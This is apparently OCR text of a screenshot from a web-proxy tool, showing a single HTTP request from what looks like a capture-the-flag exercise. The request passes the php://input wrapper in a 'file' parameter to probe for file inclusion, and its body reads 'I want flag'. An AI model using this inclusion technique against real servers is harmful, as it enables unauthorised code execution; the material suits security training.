 请求
美化 Raw Hex \n
1 POST /?file=php%3a%2f%2finput HTTP/1.1
2 Host: 43.142.109.233:21004
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.97 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Length: 11
10
11 I want flag